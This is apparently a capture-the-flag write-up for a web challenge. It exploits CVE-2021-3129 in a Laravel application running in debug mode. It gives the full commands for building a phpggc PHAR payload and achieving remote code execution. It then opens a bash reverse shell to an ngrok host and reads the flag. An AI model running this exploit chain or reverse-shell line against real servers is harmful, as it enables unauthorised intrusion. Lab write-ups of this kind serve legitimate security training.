Userland City
3 minutes to read
We are provided with this webpage:

Enumeration
It shows a login form. Fortunately, we are given credentials in the challenge description: lxkid02:8rsNN9ohfLp69cVRFEgk4Qzs. Hence, we can use them to access:

It is a simple web page for some fake online store for cybercriminals.
The description of the challenge is quite long. The important things are the already used credentials and that it uses Laravel with debug mode activated.
Finding a CVE
There is a known exploit for Laravel when debug is on: CVE-2021-3129. There is a Python script that will trigger Remote Code Execution (RCE) on the server: laravel-exploits.
The only thing we must do is craft a PHAR file with the command we want to execute. First, we need to clone another repository to have phpggc:
$ git clone https://github.com/ambionics/phpggc
$ git clone https://github.com/ambionics/laravel-exploits
Laravel exploitation
As a proof of concept, let’s try to execute the command id:
$ php -d'phar.readonly=0' ./phpggc/phpggc --phar phar --fast-destruct -o ./exploit.phar monolog/rce1 system id
$ python3 laravel-exploits/laravel-ignition-rce.py http://188.166.172.138:30742 ./exploit.phar
+ Log file: /www/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
+ Phar deserialized
--------------------------
uid=0(root) gid=0(root) groups=0(root)
--------------------------
+ Logs cleared
Alright, it worked. At this point, we could search the flag. But it will be better to gain a reverse shell on the system. For this purpose, we need to expose our listening port to the Internet with ngrok:
$ ngrok tcp 4444
ngrok
Session Status online
Account Rocky (Plan: Free)
Version 3.0.3
Region United States (us)
Latency 126.434333ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://2.tcp.ngrok.io:16210 -> localhost:4444
Connections ttl opn rt1 rt5 p50 p90
1 0 0.00 0.00 373.56 373.56
Now we generate the PHAR file with the reverse shell command and send it:
$ php -d'phar.readonly=0' ./phpggc/phpggc --phar phar --fast-destruct -o ./exploit.phar monolog/rce1 system "bash -c 'bash -i >& /dev/tcp/2.tcp.ngrok.io/16210 0>&1'"
$ python3 laravel-exploits/laravel-ignition-rce.py http://188.166.172.138:30742 ./exploit.phar
+ Log file: /www/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
Flag
And we receive the connection, so we can find the flag easily and capture it:
$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from ::1.
Ncat: Connection from ::1:64517.
bash: cannot set terminal process group (57): Inappropriate ioctl for device
bash: no job control in this shell
www@webuserlandcitymp-532274-8547f966cb-8w7ms:/www/public$ cd /
cd /
www@webuserlandcitymp-532274-8547f966cb-8w7ms:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www@webuserlandcitymp-532274-8547f966cb-8w7ms:/$ ^Z
zsh: suspended ncat -nlvp 4444
$ stty raw -echo; fg
[1] + continued ncat -nlvp 4444
reset xterm
www@webuserlandcitymp-532274-8547f966cb-8w7ms:/$ export TERM=xterm
www@webuserlandcitymp-532274-8547f966cb-8w7ms:/$ export SHELL=bash
www@webuserlandcitymp-532274-8547f966cb-8w7ms:/$ stty rows 50 columns 158
www@webuserlandcitymp-532274-8547f966cb-8w7ms:/$ ls
bin boot dev entrypoint.sh etc flagdUsTi home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var www
www@webuserlandcitymp-532274-8547f966cb-8w7ms:/$ cat /flag*
HTB{c4nt_p0p_th3s3_ch41n5!}